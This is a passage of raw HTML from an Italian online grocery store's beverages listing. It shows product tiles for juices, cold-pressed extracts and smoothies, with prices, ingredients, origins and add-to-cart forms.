					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13952" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/13952-spremuta-arancia-250-ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/13952-spremuta-arancia-250-ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6438-home_default/spremuta-arancia-250-ml.jpg"
					alt = "SPREMUTA ARANCIA 250 ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6438-large_default/spremuta-arancia-250-ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04551</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/13952-spremuta-arancia-250-ml.html">SPREMUTA ARANCIA 250 ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999998,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999998,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13952&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						SPREMUTA ARANCIA 250 ML
PROVENIENZA ARANCE: ZA
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13952" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/13952-spremuta-arancia-250-ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="6022" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/6022-estratto-melagrana-250ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/6022-estratto-melagrana-250ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6171-home_default/estratto-melagrana-250ml.jpg"
					alt = "ESTRATTO MELAGRANA 250ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6171-large_default/estratto-melagrana-250ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04608</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/20-ortoromi" title="OrtoRomi"><strong>OrtoRomi</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/6022-estratto-melagrana-250ml.html">ESTRATTO MELAGRANA 250ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999967,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999967,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6022&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Succo estratto a freddo: melagrana 54%, mela 44%, limone 2%. Antiossidante: acido ascorbico.
Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,09 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="6022" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/6022-estratto-melagrana-250ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13580" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/13580-succo-di-mele-250-ml-melinda.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/13580-succo-di-mele-250-ml-melinda.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5992-home_default/succo-di-mele-250-ml-melinda.jpg"
					alt = "SUCCO DI MELE 250 ML MELINDA"
					data-full-size-image-url = "https://fumagallidelivery.com/5992-large_default/succo-di-mele-250-ml-melinda.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04758</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/-" title=""><strong></strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/13580-succo-di-mele-250-ml-melinda.html">SUCCO DI MELE 250 ML MELINDA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999953,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999953,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13580&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Dal cuore delle Alpi Lombarde, 100% succo di mela pastorizzato ottenuto da sola agricoltura integrata.
Succo di Mela in bottiglia di vetro da 1000 ml, senza conservanti e zuccheri aggiunti.
Ingredienti: 100% Succo di Mela.
Shelf life 18 mesi dal confezionamento

Provenienza: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,48 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13580" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/13580-succo-di-mele-250-ml-melinda.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5078" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/5078-frullato-mango-e-passion-fruit-250ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/5078-frullato-mango-e-passion-fruit-250ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6408-home_default/frullato-mango-e-passion-fruit-250ml-innocent.jpg"
					alt = "FRULLATO MANGO E PASSION..."
					data-full-size-image-url = "https://fumagallidelivery.com/6408-large_default/frullato-mango-e-passion-fruit-250ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03532</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/5078-frullato-mango-e-passion-fruit-250ml-innocent.html">FRULLATO MANGO E PASSION FRUIT 250ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999840,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999840,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5078&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Succo di mela (51%), purea di mango (16%), purea di banana, succo d&#039;arancia, succo del frutto della passione (3%), purea di pesca, succo di lime.
Provenienza: Paesi Bassi.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5078" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/5078-frullato-mango-e-passion-fruit-250ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5077" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/5077-frullato-fragola-banana-250-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/5077-frullato-fragola-banana-250-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6407-home_default/frullato-fragola-banana-250-ml-innocent.jpg"
					alt = "FRULLATO FRAGOLA BANANA 250..."
					data-full-size-image-url = "https://fumagallidelivery.com/6407-large_default/frullato-fragola-banana-250-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03531</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/5077-frullato-fragola-banana-250-ml-innocent.html">FRULLATO FRAGOLA BANANA 250 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999710,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999710,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5077&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Mele pressate (44%), fragole schiacciate (25%), banane schiacciate (18%), uva, arancia, ribes nero, barbabietola.
Provenienza: Paesi Bassi.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">2,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5077" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/5077-frullato-fragola-banana-250-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13732" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/13732-succo-arancia-e-carota-900-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/13732-succo-arancia-e-carota-900-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6149-home_default/succo-arancia-e-carota-900-ml-innocent.jpg"
					alt = "SUCCO ARANCIA E CAROTA 900..."
					data-full-size-image-url = "https://fumagallidelivery.com/6149-large_default/succo-arancia-e-carota-900-ml-innocent.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04840</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/19-innocent" title="Innocent"><strong>Innocent</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/13732-succo-arancia-e-carota-900-ml-innocent.html">SUCCO ARANCIA E CAROTA 900 ML INNOCENT</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999727,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999727,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13732&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: OLANDA
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,39 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13732" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/13732-succo-arancia-e-carota-900-ml-innocent.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="6024" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/6024-estratto-avocado-250ml.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/6024-estratto-avocado-250ml.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6173-home_default/estratto-avocado-250ml.jpg"
					alt = "ESTRATTO AVOCADO 250ML"
					data-full-size-image-url = "https://fumagallidelivery.com/6173-large_default/estratto-avocado-250ml.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04610</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/20-ortoromi" title="OrtoRomi"><strong>OrtoRomi</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/bevande/6024-estratto-avocado-250ml.html">ESTRATTO AVOCADO 250ML</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999986,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999986,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6024&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Succo estratto a freddo: mela 47%, pera 25%, avocado 20%, spinacio 8%. Antiossidante: acido ascorbico.
Prodotto ottenuto interamente da frutta. Non contiene acqua aggiunta, zuccheri, coloranti e conservanti.
Provenienza: Italia.
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,09 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="6024" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/bevande/6024-estratto-avocado-250ml.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13731" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/bevande/13731-succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/bevande/13731-succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6150-home_default/succo-arancia-rossa-melagrana-e-lime-900-ml-innocent.jpg"
					alt = "SUCCO ARANCIA ROSSA,..."
